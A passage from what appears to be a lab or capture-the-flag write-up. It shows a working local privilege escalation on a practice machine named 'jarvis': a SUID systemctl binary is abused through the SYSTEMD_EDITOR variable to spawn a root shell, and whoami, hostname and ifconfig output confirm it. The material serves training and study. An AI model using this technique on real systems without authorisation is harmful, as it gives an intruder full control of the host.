systemctl
 As discovered earlier, I will be using this method to spawn a shell session as the
As discovered earlier, I will be using this method to spawn a shell session as the root user
I won’t be using the sudo command though as it is a SUID exploit
pepper@jarvis:/bin$ TF=$(mktemp)
pepper@jarvis:/bin$ echo /bin/sh > $TF
pepper@jarvis:/bin$ chmod +x $TF
pepper@jarvis:/bin$ SYSTEMD_EDITOR=$TF systemctl edit system.slice
#
# whoami
whoami
root
# hostname
hostname
jarvis
# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.143 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::250:56ff:feb9:be29 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:be29 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:be:29 txqueuelen 1000 (Ethernet)
RX packets 1508339 bytes 303895442 (289.8 MiB)
RX errors 0 dropped 60 overruns 0 frame 0
TX packets 1490238 bytes 615462859 (586.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 4812 bytes 550091 (537.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4812 bytes 550091 (537.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0System Level Compromise